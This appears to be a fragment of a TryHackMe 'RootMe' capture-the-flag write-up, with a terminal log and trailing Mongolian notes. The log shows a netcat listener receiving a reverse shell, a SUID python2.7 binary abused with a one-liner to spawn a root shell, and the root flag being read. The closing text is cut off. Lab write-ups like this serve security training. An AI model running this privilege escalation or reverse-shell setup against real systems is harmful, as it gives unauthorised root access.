 ┌──(kali㉿kali)-[~/tryhackme/rootme]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.177.233] from (UNKNOWN) [10.48.150.46] 39124
Linux ip-10-48-150-46 5.15.0-139-generic #149~20.04.1-Ubuntu SMP Wed Apr 16 08:29:56 UTC 2025 x86_64
x86_64 x86_64 GNU/Linux
05:03:40 up 30 min, 0 users, load average: 0.02, 0.04, 0.06
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls -l /usr/bin/python2.7
-rwsr-xr-x 1 root root 3657904 Dec 9 2024 /usr/bin/python2.7
$ /usr/bin/python2.7 -c 'import os; os.execl("/bin/sh","sh","-p")'
whoami
root
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
cat /root/root.txt
THM{pr1v1l3g3_3sc4l4t10n}
^C
Step 2 — Root болоогүй бол
symbolic link байна.
Эхлээд жинхэнэ binary-ийн permission-ийг
Bash
Pinned